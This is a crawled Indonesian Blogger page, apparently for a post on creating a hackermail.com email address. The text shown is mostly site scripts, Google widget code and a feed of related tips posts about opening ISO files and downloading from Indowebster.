'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4287226684219312407', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvSAk98_sVB00CoHF6YuJ0grLBqPleRUp8GQD6Kg9E03owVKxUyu1h0Yb2Y0iYsha65KMPHfJUTYwMPuM4pOpFa-Qz20bNZAAyzcC8Bqc3rB1B2ftX4udwPatktRAfjvc3Nkn6hrZlzy6k/s72-c/images+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvSAk98_sVB00CoHF6YuJ0grLBqPleRUp8GQD6Kg9E03owVKxUyu1h0Yb2Y0iYsha65KMPHfJUTYwMPuM4pOpFa-Qz20bNZAAyzcC8Bqc3rB1B2ftX4udwPatktRAfjvc3Nkn6hrZlzy6k/s200/images+%25281%2529.jpg', 'pageName': 'Cara Buat Email Pake Domain hackermail.com', 'pageTitle': 'Cirebon-Cyber4rt: Cara Buat Email Pake Domain hackermail.com', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Buat Email Pake Domain hackermail.com', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvSAk98_sVB00CoHF6YuJ0grLBqPleRUp8GQD6Kg9E03owVKxUyu1h0Yb2Y0iYsha65KMPHfJUTYwMPuM4pOpFa-Qz20bNZAAyzcC8Bqc3rB1B2ftX4udwPatktRAfjvc3Nkn6hrZlzy6k/s200/images+%25281%2529.jpg', 'url': 'https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4287226684219312407}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact', 'blogId': '5915418576348268331', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY4nMIKa7kIawh_zrHYzjjIMju3pVA:1769033081450', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarleft', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleft', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottom1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bottom3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'bottom4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 165
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="HOTgmADWhvcgSJL6DLEP9Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="HOTgmADWhvcgSJL6DLEP9Q"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="83fPDXqmzCPumQyaYb_sJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769033089576');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Tips%20and%20Trick?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 7910
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-14T19:56:02.348+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Tips+and+Trick?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Tips%20and%20Trick"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Tips+and+Trick\/-\/Tips+and+Trick?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"65"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6923616842901374722"},"published":{"$t":"2014-12-21T18:21:00.000+07:00"},"updated":{"$t":"2014-12-21T18:22:54.080+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html\"\u003ECara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sore gan, sekarang saya akan share tentang cara membuka file berjenis \u003Cu\u003E.ISO\u003C\/u\u003E dengan menggunakan software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\" rel=\"nofollow\" target=\"_blank\"\u003EPowerISO\u003C\/a\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBagi kalian yang masih bingung bagaimana membuka file berjenis \u003Cu\u003E.ISO\u003C\/u\u003E, ada baiknya lihat tutorial dibawah ini untuk lebih jelasnya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfnt_6bTfvwdn_wjx5YL4E7gAFEucHsKE9WNx2zH_KXPTaCRzI4LyCQTF8PGkBkWFCEKaLJTklEV5CeaRVbm8kI_2ws7e65SrIQFWflvhVRDm0gNIglvu5z93OR1dCU06CYGeoJBQPXrg\/s1600\/File+ISO.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"File .ISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfnt_6bTfvwdn_wjx5YL4E7gAFEucHsKE9WNx2zH_KXPTaCRzI4LyCQTF8PGkBkWFCEKaLJTklEV5CeaRVbm8kI_2ws7e65SrIQFWflvhVRDm0gNIglvu5z93OR1dCU06CYGeoJBQPXrg\/s1600\/File+ISO.png\" height=\"200\" title=\"File .ISO\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EFile .ISO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECARA MEMBUKA FILE .ISO DENGAN PowerISO :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Download \u0026amp; Instal dulu software PowerISO-nya \u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003E(\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003EDownload di sini\u003C\/span\u003E\u003C\/a\u003E)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Buka folder yang berisi file berjenis .ISO\u003C\/div\u003E\n\u003Cdiv\u003E\n3). Klik kanan pada file .ISO-nya, lalu pilih \u003Ci\u003E\u003Cb\u003EPowerISO\u003C\/b\u003E\u003C\/i\u003E -\u0026gt; \u003Ci\u003E\u003Cb\u003EMount Image to Drive [G:] \u0026lt;No media\u0026gt;\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZkx4pRG2MN6XG-18saWz_-AsTDKCZhTNcvpi0wOmQM_JcoMZslKsd4LPhQYIhfDdSvtpVBolAzxz4rvLaRQNUBC8QpWw42W5reJ5T9bZoQKfR1DuF569gCNI3vsU-5oflGwY1L50XCLgA\/s1600\/Power+ISO+Terbaru.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZkx4pRG2MN6XG-18saWz_-AsTDKCZhTNcvpi0wOmQM_JcoMZslKsd4LPhQYIhfDdSvtpVBolAzxz4rvLaRQNUBC8QpWw42W5reJ5T9bZoQKfR1DuF569gCNI3vsU-5oflGwY1L50XCLgA\/s1600\/Power+ISO+Terbaru.png\" height=\"298\" title=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Jika sudah, buka Drive [G:] kamu.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgod47na8N830xg4hSE1rPTPHIEDcmvjLnTJT9Vi5sgBWdzE7jOEBOiNhVqN28ZlSyb_VnoXlzECauE2PEzFP5SesFoPYw2CfW4jby6U6CQy5pBn102JPNCtTPW93KHXaSxybbswtG4ULcP\/s1600\/Power+ISO+Terbaru+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgod47na8N830xg4hSE1rPTPHIEDcmvjLnTJT9Vi5sgBWdzE7jOEBOiNhVqN28ZlSyb_VnoXlzECauE2PEzFP5SesFoPYw2CfW4jby6U6CQy5pBn102JPNCtTPW93KHXaSxybbswtG4ULcP\/s1600\/Power+ISO+Terbaru+2.png\" height=\"315\" title=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5). Selesai, sekarang kita bisa lihat file yang berada didalam file .ISO tadi.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMemang kelihatannya sangat mudah, namun bagi yang belum tau pasti sangat bingung bagaimana cara membuka file berjenis .ISO ini hehehe. Sekian postingan saya kali ni tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html\"\u003ECara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat tutorialnya.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6923616842901374722\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6923616842901374722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6923616842901374722"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html","title":"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfnt_6bTfvwdn_wjx5YL4E7gAFEucHsKE9WNx2zH_KXPTaCRzI4LyCQTF8PGkBkWFCEKaLJTklEV5CeaRVbm8kI_2ws7e65SrIQFWflvhVRDm0gNIglvu5z93OR1dCU06CYGeoJBQPXrg\/s72-c\/File+ISO.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5202231748516201441"},"published":{"$t":"2014-12-10T15:02:00.000+07:00"},"updated":{"$t":"2014-12-10T15:03:08.744+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Download File, Musik, Game, Film di Indowebster"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003ECara Download File, Musik, Game, Film di Indowebster\u003C\/a\u003E | \u003Ca href=\"https:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi kalian yang masih bingung tentang cara bagaimana download di \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003EIndowebster\u003C\/a\u003E hari ini saya akan memberikan tutorialnya. Kita sudah tau kalau \u003Cb\u003E\u003Cu\u003EIndowebster\u003C\/u\u003E\u003C\/b\u003E merupakan salah satu file hosting lokal terbaik di Indonesia.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqscDsS_pRwXNQKn3263e17Pppo8-8GN4Shx1PW6FWouZYQw3US___lOnU7f5DxM2J5vSWcUQrIoBSIK67PAfUD91VDvcv_uAPAWnxXmJwFe5D9Vbzo2FQUJJn49FesnNkFo8Z6jfWj4V\/s1600\/IDWS+Logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqscDsS_pRwXNQKn3263e17Pppo8-8GN4Shx1PW6FWouZYQw3US___lOnU7f5DxM2J5vSWcUQrIoBSIK67PAfUD91VDvcv_uAPAWnxXmJwFe5D9Vbzo2FQUJJn49FesnNkFo8Z6jfWj4V\/s1600\/IDWS+Logo.jpg\" height=\"80\" title=\"Indowebster\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIndowebster\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBaiklah langsung saja kita praktekan c\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003Eara mendownload file di Indowebster\u003C\/a\u003E dengan mudah dibwah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECARA DOWNLOAD DI INDOWEBSTER :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Klik tombol Download.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBD8_2GwZHVLqZ6FTISVnJezR3ymP8ouW8B3_2GTfVk9y_zoL-SGuKXkerfAxs1RnQuO5wqc95tG0AYS77APgkE98AsYonLbkh4ErRgRSgJXib66sbofxK0zjZGMrWvZS9tZQ-kqrL4Jl\/s1600\/IDWS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download File, Musik, Game, Film di Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBD8_2GwZHVLqZ6FTISVnJezR3ymP8ouW8B3_2GTfVk9y_zoL-SGuKXkerfAxs1RnQuO5wqc95tG0AYS77APgkE98AsYonLbkh4ErRgRSgJXib66sbofxK0zjZGMrWvZS9tZQ-kqrL4Jl\/s1600\/IDWS+1.png\" height=\"240\" title=\"Cara Download File, Musik, Game, Film di Indowebster\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Tunggu proses loading, lama waktu tergantung ukuran file yang akan kita download.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTeAMfmUlSRlOsT_OhRJhXoHtrRxiS7OEXle7KZeAUwW_GqPMf0GgY_0s-6duluJHzBT-DlFvOzGIpzodMrtC_s2MHW0tIN3Gn7ZY2iPLbT28jj-JUYGzGuIe1meXm28lxR9K26zbHGBmR\/s1600\/IDWS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download File, Musik, Game, Film di Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTeAMfmUlSRlOsT_OhRJhXoHtrRxiS7OEXle7KZeAUwW_GqPMf0GgY_0s-6duluJHzBT-DlFvOzGIpzodMrtC_s2MHW0tIN3Gn7ZY2iPLbT28jj-JUYGzGuIe1meXm28lxR9K26zbHGBmR\/s1600\/IDWS+2.png\" height=\"215\" title=\"Cara Download File, Musik, Game, Film di Indowebster\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3). Jika sudah, akan muncul tombol Download.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFLUWeKcF1DFuBu_NdLlBSk1EqyKEQciS8s_s2nvMjEoebWMLxUup58I60MclnHbX7GNPJyb5h0sE8JQAe5F_lZmgtP17iQxZkWYLh-_r-DuXRmsyVk8CguZ59ZiEic75PHgT9xcXKr_60\/s1600\/IDWS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download File, Musik, Game, Film di Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFLUWeKcF1DFuBu_NdLlBSk1EqyKEQciS8s_s2nvMjEoebWMLxUup58I60MclnHbX7GNPJyb5h0sE8JQAe5F_lZmgtP17iQxZkWYLh-_r-DuXRmsyVk8CguZ59ZiEic75PHgT9xcXKr_60\/s1600\/IDWS+3.png\" height=\"201\" title=\"Cara Download File, Musik, Game, Film di Indowebster\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Selesai.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENOTE :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJika ingin mendownload dengan mudah dan cepat, gunakan software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search?q=idm\" rel=\"nofollow\" target=\"_blank\"\u003EInternet Download Manager (IDM) Full Version\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Cu\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003ECara Download File, Musik, Game, Film di Indowebster\u003C\/a\u003E\u003C\/u\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5202231748516201441\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html#comment-form","title":"3 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5202231748516201441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5202231748516201441"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html","title":"Cara Download File, Musik, Game, Film di 